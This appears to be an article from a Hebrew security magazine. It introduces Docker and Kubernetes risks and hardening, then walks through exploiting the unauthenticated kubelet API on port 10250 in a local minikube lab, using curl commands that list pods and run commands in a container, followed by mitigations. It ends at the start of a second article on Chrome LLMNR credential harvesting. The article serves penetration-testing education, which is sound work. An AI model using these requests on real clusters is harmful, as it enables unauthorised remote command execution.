ההבדל העיקרי שמכונה וירטואלית מדמה סביבת מערכת הפעלה ומשאבים )מעבד, זיכרון, חומרה כמו כרטיס מסך / רשת / בקר USB, כוננים קשיחים ועוד( עצמאית המופעלת בתוך מחשב מארח )Host ) אמצעות רכיב חומרה Hypervisor.

בעוד ש-Docker הינו מודול במערכת ההפעלה המאפשר להריץ יישום בתוך קונטיינר-מבלי להתקין מערכת הפעלה שלמה נוספת בכדי להריץ אותו, אלא נדרשת רק תבנית )Image )המכילה שכבות )Layers )הכוללות את הספריות והקבצים הדרושים להפעלת היישום, כולל קובץ היישום עצמו.

המרחק מהיישום הסופי שפועל בקונטיינר )לצורך הדוגמא -שרת Web )לבין מערכת ההפעלה של ה- Host הוא די קצר ב-Docker. לדוגמא, תהליך (Process (שרץ על גבי קונטיינר יופיע בבירור ברשימת התהליכים של ה-Host, אולם ה-PID( מזהה תהליך( שלו שונה בתוך הקונטיינר ומחוצה לו ב-Host משום שהתהליך נמצא ב-Namespace עם מספור נפרד הממופה לזה של מערכת ההפעלה ה"אמיתית".

הקרבה הזו למערכת ההפעלה מהווה קרקע רחבה למתקפות שתכליתן השפעה של התוקף מסביבת ה- קונטיינר על מערכת ההפעלה של ה-Host או על יישומים, משאבים ומערכות קבצים של קונטיינרים אחרים.

מה שמסייע לתוקף, שכברירת מחדל ה- Daemon Docker( התהליך של מנוע ה-Docker )מופעל כ-root.



חולשות Docker נפוצות נוספות:

- גישה חופשית לרשת מהקונטיינרים לרשת הארגונית ובינם לבין עצמם )ע"פ ברירת מחדל(.
	- קונטיינרים רצים באופן Privileged ע"פ ברירת המחדל.
- הקצאת ניצול משאבי CPU: Container שדורש משאבים )למשל -בעת מתקפת DoS )יגזול משאבים ויתקע את ה-Host וה-Containers האחרים.
- ומי שמשתמש ב-Images שהוא לא הכין בעצמו או מגרסה נקייה של תוכנה יכול לצפות שמלבד החולשות בתוכנה )דוגמא: Wordpress ,Postgres וכו'( עלולים להתווסף חולשות מהקוד או ההגדרות שהוסיף המתכנת שפרסם את ה-Image( בשוגג או במזיד(.
- אמרנו שיישום בקונטיינר אמור לפעול בטבעיות כאילו רץ על מכונה וירטואלית או פיזית ייעודית עבורו, אך במציאות ישנם סימנים שונים שיכולים לרמוז ליישום או משתמש )המחובר ל- Command Shell Line )שהוא "כלוא" בקונטיינר ואז הוא יכול לחפש דווקא קבצים או תיקיות המשותפות עם ה- Host( למשל-קובץ ה- hosts/etc/ ) ולזלול שטח דיסק או להזריק נוזקה כדי לגרום נזק ל-Host ולהשתלט על כל המכונה.
- קונטיינרים מובילים לריבוי שירותים ויישומים הרצים במקביל בשרת, דבר מקשה על הניטור והמעקב לאיתור תופעות חשודות.

ואפשר להרחיק לכת עד מתקפת Middle-The-in-Man בין ה-Host ל-Registry המרוחק ממנו נלקחים ה- Images או תקלות של Image-ים שלא מתעדכן כי הם נלקחים מ-Cache. אך **מניסיוננו בתעשייה ארבעת האיומים הנפוצים כשמיישמים סביבות Docker הם לרוב:**

- בריחה מקונטיינר )Breakout )והשפעה על ה-Host, קונטיינרים אחרים או על רשת הפנימית.
- חולשות ב-Kernel( גם בימינו וגם בלינוקס באג קטן או הגדרה רשלנית של הסביבה מסוגלים לתקוע את כל ה-Host וכן סוגים שונים ומגוונים של Escalation Privilege)
- DoS-מניעת גישה בקונטיינר אחד עשויה להשפיע על כל השאר וה-Host בשל שיתוף משאבי ה- .Kernel
- גניבת אמצעי זיהוי (Secrets(-הנובעים מאבטחה רשלנית של סיסמאות, Tokens וכו' בעת אגירתם, העברתם מהקונטיינר או אליו.

13 טיפים להתמודדות ניתן למצוא במסמך.

 $\overline{\phantom{a}}$ 

<sup>13</sup> [http://container-solutions.com/content/uploads/2015/06/15.06.15\\_DockerCheatSheet\\_A2.pdf](http://container-solutions.com/content/uploads/2015/06/15.06.15_DockerCheatSheet_A2.pdf) לחי ביותר למרות ביותר ביותר ביותר ביותר ביותר ביותר ביותר ביותר ביותר ביותר ביותר ביותר ביותר ב שהוא בן שנתיים.



## **הקשחה**

CIS וקבוצות נוספות פרסמו נהלי הקשחה עבור Docker, דבר המסייע לאנשי אבטחה ומפתחים להקשיח את מערכותיהם וכן הכלי של מפתחי Docker העושה שימוש בנוהל של CIS לביקורת:

#### [https://dockerbench.com](https://dockerbench.com/)

ציינו עד כה כמה ממגבלות וסיכונים המובנים ב-Docker וחשוב להבין את מגבלות המידור והאבטחה שלו )כאלה שלא ייעלמו גם לאחר הקשחה(, ונשתמש בו היכן שהחסרונות האלו נסבלים. במקומות שצריך הפרדה מלאה יותר נשלב וירטואליזציה "אמיתית". להלן כמה טיפים כלליים:

- עקבו אחר המלצות ההקשחה והמסמכים מבית מדרשם של CIS ו-Sans .
- שימוש ב-SELinux או AppArmor יכול בהחלט לסייע להגביל את הגישה לאובייקטים הרצויים ומימוש מדיניות אבטחה בסביבת Linux.
	- שימוש ב-VM שבתוכו ירוץ Docker ולא על שרת עצמאי.
- להפריד בין תכנים ברמת סיווג סודיות שונה ומלקוחות מתחרים למכונות וירטואליות ואף פיזיות שונות.

#### **כמה בטוח להשתמש ב-Docker בסביבת ייצור?**

מבחינת ביצועים מהירים, חסכון במשאבים מחשוב וקלות שימוש-Docker נפלא וחוסך עלויות. מאידך, מבחינת אבטחת מידע, מדובר במודול למערכת ההפעלה המשתף משאבים בין מספר משתמשים ללא הפרדה בחומרה או בדרייברים-לכן לא אפתיע איש שנגלה שהתקנת Docker לפני הקשחה )שבהקשחה- Hardening-אני מתכוון שהסביבה מוגדרת באופן מודע, מנוסה ומעודכן לפי מדיניות אבטחה, ניתוח איומים ובהתאם לסטנדרטים העדכניים)-היא לא בטוחה נגד מתקפות וטכניקות ידועות.

חברות, מתנדבים ומשתמשים משקיעים בפיתוח של Docker ומשפרים את הכלי, אך לכל משתמש קיימת בעיית האבטחה הפרטית שלו-האם המערכת שלי מוגדרת ומוקשחת נכון עבור צרכיי ומתאימה לסיטואציה שלי.

אגב זאת שאלה לתחום מדעי המחשב וחקר אבטחת תוכנה-האם בכלל תיתכן בתאוריה הפרדה מספקת בין יישומים או שירותים בסוג שיתוף משאבים שנעשה במערכת ההפעלה )וחולקים אותו Kernel )בתחום ה-Userspace וללא חומרה (Hypervisor)? אשמח לקרוא את דעתכם בתגובות.

עד כאן ההקדמה בנוגע ל-Docker.



ממש כמו שיש כלים המתחרים ב-Docker ביצירת והפעלת קונטיינרים )למשל LXC)-כך גם לדרכי הפריסה של Docker עצמו יש חלופות: גרסאות האחרונות של Docker נמצא גם הכלי Swarn, המאפשר קיבוץ )Clustering )ותזמון (Scheduling (של קונטיינרים. תכונות המאפשרות הרצה של קונטיינרים על פני מספר שרתים )Nodes )ובכך לאפשר גדילה )Scaling )וליצור מערכת שלמה עם בעלת תכונות של יתירות )Redundancy )ומדיניות זמינות-כך שבעת הצורך או בזמנים קבועים יתגברו עוד קונטיינרים את השירותים שהם מספקים.

והחלופה המפורסמת ל-Swarm היא-Kubernetes.

#### **Kubernetes**

**Kubernetes**-נרשם גם כ-s8K, הינו פרויקט קוד פתוח שנוצר וקודם ע"י Google. מדובר בחבילה שיכולה להריץ קונטיינרים באמצעות Docker או מתחריו. וכן מכילה יכולות Clustering ,Scheduling, והכלים etcd )בסיס נתונים להגדרות(, Kubelet( המוודא כי הקונטיינרים וה-Node פועלים כשורה) proxy-Kube , )המשמש כ-Proxy לרשת הוירטואלית של המערכת ואף כ-Balancer-Load ), ממשק WEB לבקרה בשם .ועוד REST API ,cAdvisor

מרבית ההגדרות, השליטה והתקשורת הפנימית בקוברנטיס נעשית באמצעות API REST והודעות בפורמט JSON.



[Khtan66 / Wikipedia / Wikimedia Commons[, https://upload.wikimedia.org/wikipedia/commons/b/be/Kubernetes.png\]](https://upload.wikimedia.org/wikipedia/commons/b/be/Kubernetes.png)


**Pods** - אשכולות של קונטיינרים בקוברנטיס נקראים Pods ואפשר להפעיל/להקפיא/לעצור או לחסל ולמחוק אותם בקלות באמצעות ה-API או כלי CLI( שמאחורי הקלעים משתמשים מחליפים הודעות REST בפורמט JSON בדומה ל-Docker).

כמו שנראה בתמונה לעיל, התמיכה ב-Nodes מאפשרת לפרוס את ה-Pods( המכילים קונטיינרים( על פני כמה שרתים וכך לגדול ולאפשר יתירות.

כל ההקדמה הזאת באה להראות חולשה די מגניבה שקיימת כבר כשנתיים וחצי והיא עדיין רלוונטית:

### **חולשה - הרצת פקודות מרחוק ללא צורך בהזדהות**

מקור:

#### <https://github.com/kayrus/kubelet-exploit>

תיאור החולשה: קוברנטיס מאזין כברירת מחדל בפורט tcp10250/ כדי לאפשר לרכיב ה-Kubelet לתקשר עם Nodes אחרים, לשלוט ולקבל מהם חיווי והוא מגיב לבקשות אפילו אם למערכת שרתים נוספים כרגע. זהו שירות API שפתוח לרווחה אם לא טורחים להגן עליו עם מפתח הצפנה.

החולשה מאפשרת הזרקת פקודות ל-Shell Command של הקונטיינר ואף לקבל חיווי, כך **שניתן לקרוא מידע מקבצים וספריות, למחוק, לשנות ולהפעיל יישומים על כל הקונטיינרים שבשרת** ללא בקרת הזדהות באמצעות בקשות GET ו-POST פשוטות.

כעת נממש את החולשה בסביבת Windows ביחד. )minikube לא תפעל כשורה על מכונה וירטואלית של לינוקס כי ההתקנה מחפשת גישה ל-Hypervisor)

- .1 דרוש Box Virtual( תיאורטית אפשר גם VMWare אבל לא ניסיתי( מותקן על Windows.
	- .2 הורידו את minikube לוינדוס מכאן:

<https://github.com/kubernetes/minikube/releases>

.3 ועקבו אחר ההוראות האלה:

<https://kubernetes.io/docs/getting-started-guides/minikube>

.4 הורידו את kubect, הכלי לשליטה ב-Kubernetes :

[https://storage.googleapis.com/kubernetesrelease/release/v1.6.2/bin/windows/amd64/kubectl.](https://storage.googleapis.com/kubernetesrelease/release/v1.6.2/bin/windows/amd64/kubectl.exe) [exe](https://storage.googleapis.com/kubernetesrelease/release/v1.6.2/bin/windows/amd64/kubectl.exe)

.5 הורידו curl עם תמיכה ב-HTTPS מאתר זה:

[http://www.paehl.com/open\\_source/?download=curl\\_754\\_0\\_ssl.zip](http://www.paehl.com/open_source/?download=curl_754_0_ssl.zip)



.6 למידע נוסף למי שמעוניין:

<https://kubernetes.io/docs/getting-started-guides/minikube>

.7 שמרו את exe64.amd-windows-minikube ואת- exe.kubectl בתיקייה שתצרו בכונן C.( כוננים אחרים חווינו באגים(

ההפעלה הראשונה של minikube אמורה להראות כך:



הפעלת Pod עם קונטיינר לדוגמא:

kubectl run hello-minikube - image.gcr.io/google\_containers/echoserver:1.4 --port=8080

הפקודה הבאה תחשוף את פורט 8080 מהקונטיינר למחשב והיא איננה הכרחית אם אינם מעוניינים להציץ באפליקצית הדוגמא minikube-hello.

kubectl expose deployment hello-minikube --type=NodePort

נחמם מנועים ונבחן את השירות של מיני-קיוברנטיס שיצרנו לאפליקצית הדוגמא שלנו , מה ה-URL והפורט שלה:

Minikube-windows-amd64.exe service hello-minikube --url



#### קוברנטיס - ניהול קונטיינרים (Containers (מבוזר **[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)**

https://192.168.99.100:10  $\times$ C A Not secure | bttps://192.168.99.100:10250/run {"kind":"PodList","apiVersion":"v1","metadata":{},"items":[{"metadata":{"name":"kube-dns-v20-t2261","namespace":"kube-system","uid":"c4e96b7d-29f7-11e7-827d-08002753fc0c","creationTimestamp":null},"spec"<br>{"name":"dnsmasq",

או לחילופין בדפדפן:

curl -sk<https://192.168.99.100:10250/runningpods/> | python -mjson.tool

שלב ראשון, ללא שום צורך בזיהוי-הפקודה הבאה תגלה לנו אילו Pods פעילים:

## **שלבי ביצוע ההתקפה:**





זה אמור להראות כך:



שימו לב למידע שנחשף: שם ה-NAMESPACE"( default)", שם ה-Pod"( -938614450-minikube-hello .("hello-minikube") Pod-ל והקונטיינר שמשויך ל-Pod).

אלה נתונים הנחוצים לנו כדי לממש את החולשה:

נעבור לשלב השני, נזריק פקודות לקונטיינר שנבחר שבתוך Pod שאליו הוא שייך, ללא זיהוי:

```
curl -sk -XPOST "https://192.168.99.100:10250/run/default/hello-
minikube-938614450-298fz/hello-minikube" -d "cmd=ls -la /"
```
התוצאה:



כפי שניתן לראות בדוגמא, הפקודה "/ la- ls "הורצה בתוך הקונטיינר.

החולשה נובעת מאי-מימוש במנגנוני בקרה והרשאות ל-API של קוברנטיס. המפתחים רצו לשמור את הפורט הזה עבור יכולת ה PROXY ותקשורת בין ה-Master ל-Nodes ובפועל זה עדיין פגיע כברירת מחדל.

### **דרכים אפשרויות להתמודד עם החולשה הינם:**

א. לפני כמה חודשים שוחרר פתרון רשמי לבעיה המסרב לבקשות אנונימיות ודורש תעודה דיגיטלית להזדהות:

<https://kubernetes.io/docs/admin/kubelet-authentication-authorization>

הפתרון אינו פועל באופן ברירת המחדל ודורש רצף פעולות הגדרה נוספות ממנהל המערכת.

ב. לגרום לקוברנטיס להאזין על ה-Loopback( כלומר- 127.0.0.1(, באמצעות הפרמטר:

--address=127.0.0.1



ג. להגדיר ל-API של קוברנטיס להאזין כ-SSH במקום HTTPS, כך גם ניתן להשתמש במפתח פרטי כך שיש לפחות מנגנון אותנטיקציה:

--ssh-keyfile=path/to/id\_rsa --ssh-user=kub

ד. לחסום את הפורטים של קורבנטיס ב-Firewall המקומי והארגוני ובמיוחד את פורט .10250

### **סיכום**

אני מקווה שמי שלא הכיר/ה עדיין את המבנה של Docker, קיבלו פה מבוא בסיסי לנושא. ומי שכבר עורך מבדקי חדירות ל-Kubernetes יהנה מהבאג/פיצ'ר החביב. ולמי שינסה לשחזר את הצעדים שלנו, תהיה כעת סביבת ניסויים זמינה של Docker ו-s8K אפילו על Windows.

minikube-windows-amd64.exe stop

### **על הכותב**

אסף ויצמן, עובד בחברת פאלאנטיר סקיוריטי בע"מ. תרגישו חופשי לעקוב בטויטר:

<https://twitter.com/tx0x07>



# **Credentials Harvesting via Chrome**

מאת דניאל לוי

### **הקדמה**

הדפדפן השכיח ביותר כיום הינו ״Chrome״ של חברת גוגל (מקור). החלטתי לחקור את הדפדפן, בעיקר את הפרוטוקולים שהוא עושה בהם שימוש, פיצ'רים ייחודיים ועוד. המחקר בוצע על גבי סביבת "Windows "בגרסה עדכנית )1703 Version 10 Windows )ודפדפן כרום בגרסה האחרונה .)59.0.3071.86(

במהלך המחקר נמצא כי הדפדפן עושה שימוש רב בפרוטוקול ה-"LLMNR "עבור מטרות שונות, בעזרת ניצול המימוש של הפרוטוקול, ניתן "לקצור" את סיסמאות המשתמשים ברשת, ללא גישה פיסית וללא שימוש בטכניקות SE, כל שהתוקף צריך זה להיות ברשת הפנימית ולחכות שפרטי האימות של משתמשי הארגון יופיעו לו על צג המחשב.

### **Link-Local Multicast Name Resolution**

Resolution Name Multicast Local-Link או בקיצור "LLMNR "הינו פרוטוקול המבוסס על חבילות מידע מסוג DNS הנמצא בפורט /5355UDP.

מטרת הפרוטוקול הינה לאפשר למשתמשים הנמצאים באותו subnet לבצע תרגום שמות מבלי להשתמש בשרתי DNS. לדוגמה, אם ברצוננו לגשת לשיתוף של "alice "הנמצאת איתנו ברשת, נוכל לגשת בצורה הבאה:

\\alice

מבלי לזכור את כתובת ה-IP.

### תזכ<u>ורת</u>:

- DNS-מבצע בקשות מסוג Unicast.
- NetBIOS-מבצע בקשות מסוג Broadcast.
	- LLMNR-מבצע בקשות מסוג Multicast.



#### להלן דוגמה לבקשת LLMNR:

